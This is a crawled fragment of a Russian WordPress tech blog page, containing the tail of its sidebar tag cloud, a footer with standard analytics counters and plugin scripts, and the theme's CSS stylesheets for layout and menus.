<a href="https://cybersouth.ru/?tag=%d0%be%d0%b1%d1%85%d0%be%d0%b4-%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%be%d0%ba" class="tag-cloud-link tag-link-378 tag-link-position-40" style="font-size: 11.111111111111pt;" aria-label="обход блокировок (2 элемента)">обход блокировок</a>
<a href="https://cybersouth.ru/?tag=%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b5%d1%80" class="tag-cloud-link tag-link-335 tag-link-position-41" style="font-size: 11.111111111111pt;" aria-label="платформер (2 элемента)">платформер</a>
<a href="https://cybersouth.ru/?tag=%d1%80%d1%83%d1%82%d1%80%d0%b5%d0%ba%d0%b5%d1%80" class="tag-cloud-link tag-link-357 tag-link-position-42" style="font-size: 13.185185185185pt;" aria-label="рутрекер (3 элемента)">рутрекер</a>
<a href="https://cybersouth.ru/?tag=%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%81%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d0%ba%d0%be%d0%bc" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="скорость интернета ростелеком (2 элемента)">скорость интернета ростелеком</a>
<a href="https://cybersouth.ru/?tag=%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd" class="tag-cloud-link tag-link-215 tag-link-position-44" style="font-size: 11.111111111111pt;" aria-label="телефон (2 элемента)">телефон</a>
<a href="https://cybersouth.ru/?tag=%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bd%d1%82-%d1%82%d1%80%d0%b5%d0%ba%d0%b5%d1%80" class="tag-cloud-link tag-link-355 tag-link-position-45" style="font-size: 13.185185185185pt;" aria-label="торрент-трекер (3 элемента)">торрент-трекер</a></div>
</li>		</ul>
        
        
		
	</div>
</div>
	</div>
    <div class="span-24">
	<div id="footer">Design by <a href="https://vk.com/was_alive">was_alive</a> <a href="https://cybersouth.ru"><strong></strong></a><BR> <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t40.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2727464", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2727464;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2727464">
<img src="//top-fwz1.mail.ru/counter?id=2727464;t=442;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34449300 = new Ya.Metrika({
                    id:34449300,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34449300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
        
</div>
</div>
</div>
<link rel='stylesheet' id='style-name-css' href='https://cybersouth.ru/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="module"  src="https://cybersouth.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cybersouth.ru/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1763824788" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://cybersouth.ru/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="https://cybersouth.ru/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cybersouth.ru/wp-content/themes/hostsite/style.css
body_size: 3303
content:
/*
	Theme Name: HostSite
Theme URL: http://wordpressorg.ru/hostsite/
	Description: HostSite is a free WordPress theme with featured content option and supports the post thumbnails. Suitable for any niche. Theme Options at admin panel.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #F6F6F5 url(images/background.png) left top repeat-x;
	}

#wrapper {
   	}

#container {
	}

#contentwrap {
  background: #FFFFFF;
	}

a {
	color: #074767;
    text-decoration: underline;
	}

a:hover {
	color: #00BEF9;
    text-decoration: none;
	}
/* HEADER */

#header {
	height: 141px;
    background: url(images/header-line.png) left top repeat-x;
    padding: 14px 0;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #FEFEFE;
	text-decoration: none;
	}


#header h2 {
	color: #FFFFFF;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 20px 0 0 0px;
}

.feedtwitter {
	margin-top:6px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
    padding: 0;
    margin-top: 10px;
    float: left;
	}

#pagemenu {
	height: 30px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
#pagemenu li:first-child {
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #FFFFFF;
	display: block;
    margin: 0 4px 0 0;
	padding: 10px 14px 9px 14px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}

#pagemenu li a:hover, #pagemenu li a:active{
	color: #FFFFFF;
	display: block;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
	}

#pagemenu  li.current_page_item a {
	color: #FFFFFF;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
   	}

#pagemenu li:hover, #pagemenu li.sfhover {
	position: static;
	}


#navcontainer {
	height: 44px;
	display: block;
	overflow: hidden;
    background: url(images/nav-bg.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
     margin-bottom: 7px;
   	}

#navcontainer .current-cat a {
	color:#00BEF9;
    background: url(images/nav-hover.png) center 40px no-repeat;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #504D4D;
	}


pre { overflow: auto;
	width: 470px;
	}

.post {
	padding: 10px;
	margin-bottom: 20px;
    background: #F6F6F4;
    border: 1px solid #CFCFCF;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
	color: #2E2D2D;
	}

	
.title a {
	text-decoration: none;
	color: #2E2D2D;
	}

.title a:hover {
	text-decoration: none;
	color: #00BEF9;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #8A8A8A;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #232323 !important;
    background:none !important;
    border: 0 !important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #232323 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #232323 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #94B901 !important;
    border: 0 !important;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #fff !important;
    background: #555353 !important;
    border: 0 !important;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #474843;
	}
	
.sidebar a {
	text-decoration: none;
	color: #474843;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#00BEF9;
	}


#search {
    border: 1px solid #E0DFDF;
    height: 28px;
    padding: 0px;
    background: url(images/search-bg.png) left top repeat-x;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #272727;
}
	
	
#s {
	width: 244px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 8px 0px 0 0;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 222px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0;
	padding: 10px 0 5px 10px;
    text-align: left;
	font-size: 16px;
    line-height: 22px;
    color: #262525;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png) left top repeat-x;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 3px solid #F3F3F3;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 12px;
	margin: 0 0 2px 0;
    border-bottom: 1px dashed #C6C6C6;
    background: url(images/arrow.png) left 12px no-repeat;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #474843;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #474843;
	}

#wp-calendar td {
	color: #474843;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #99BE05;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    background:#282827;
	padding: 20px;
	text-align: center;
	color: #FFFFFF;
	font-size: 13px;
	}

#footer a {
	color: #FFFFFF;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FFFFFF;
	} 

#credits {
	color: #282827;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}

#credits a {
	color: #282827;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #E6E6E3;
    margin: 0 10px 10px 0;
    background-color: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: https://cybersouth.ru/wp-content/themes/hostsite/menu/MenuMatic.css
body_size: 1326
content:
/* Based partially on Matthew Carroll's keyboard accessible flavor of Suckerfish
 * Dropdowns by Patrick Griffiths and Dan Webb. 
 * http://carroll.org.uk/sandbox/suckerfish/bones2.html
 */

/* ----[ LINKS ]----*/

/* all menu links */
#nav a, #subMenusContainer a {
	text-decoration:none;
	display:block;
}
/* Just main menu links --[for non-javascript users this applies to submenu links as well]*/
#nav a {
	margin:0;
	float:left;
	padding: 18px 16px 15px 16px;
	text-transform:uppercase;
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
}
/* Just sub menu links */
#subMenusContainer a, #nav li li a {
   	font-size: 12px;
	text-align:left;
   	padding:6px 26px;
    color: #FFFFFF;
    text-shadow: none;
    background: #074767;
}
/* All menu links on hover or focus */
#nav li a:hover,
#nav li a:focus, 
#nav a.mainMenuParentBtnFocused{
    background: url(../images/nav-hover.png) center 40px no-repeat;
	color:#00BEF9;
}

/* sub menu links on hover or focus */
#subMenusContainer a:hover, 
#subMenusContainer a:focus,
#subMenusContainer a.subMenuParentBtnFocused {
	background-color: #00BEF9;
	color:#FFFFFF;
    text-shadow: none;
}
/* Parent Sub Menu Links ---[javascript users only]*/
.subMenuParentBtn {
	background: url(../img/arrow_right.gif) right center no-repeat;
}
/* Parent Sub Menu Links on hover or focus ---[javascript users only]*/
.subMenuParentBtnFocused {
	background: url(../img/arrow_right_over.gif) right center no-repeat;
}
/* Parent Main Menu Links ---[javascript users only]*/
.mainMenuParentBtn {
	/*background: url(../img/arrow_down.gif) right center no-repeat;*/
}
/* Parent Main Menu Links on hover or focus ---[javascript users only]*/
.mainMenuParentBtnFocused {
	/*background: url(../img/arrow_down_over.gif) right center no-repeat;*/
}
/* ----[ OLs ULs, LIs, and DIVs ]----*/

/* Submenu Outer Wrapper - each submenu is inside a div with this class - javascript users only */
.smOW {
	display:none;
	position: absolute;
	overflow:hidden;
	/*the 2px left & right padding lets you have a 1px border 
	  on the ul or ol inside since overflow is set to hidden*/
	padding:0 2px;
	margin:0 0 0 -2px;
}
/* All ULs and OLs */
#nav, #nav ul, #nav ol, #subMenusContainer ul, #subMenusContainer ol {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1em;
}
/* All submenu OLs and ULs */
#nav ol, #nav ul, #subMenusContainer ul, #subMenusContainer ol {
	/*border around submenu goes here*/	 
	background: none;
	left:0;
}
/* List items in main menu --[for non-javascript users this applies to submenus as well]  */
#nav li {
	/*great place to use a background image as a divider*/
	cursor: pointer;
	float: left;
	margin: 0 2px 0 0;
	padding: 0 2px 0 5px;
	height: 44px;
	display: inline;
    background: url(../images/nav-separator.png) left center no-repeat;
}
#nav li:first-child {
    background: none;
    padding: 0 2px 0 0;
}



#subMenusContainer li {
	list-style: none;

}
/* main menu ul or ol elment */
#nav {
	width: 950px;
	margin: 0 auto;
	clear: both;
	overflow: hidden;
	font-size: 12px;
	display: block;
}
#nav .children{
	display: none;
}
#subMenusContainer {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	overflow:visible;
	z-index:1000000000;
}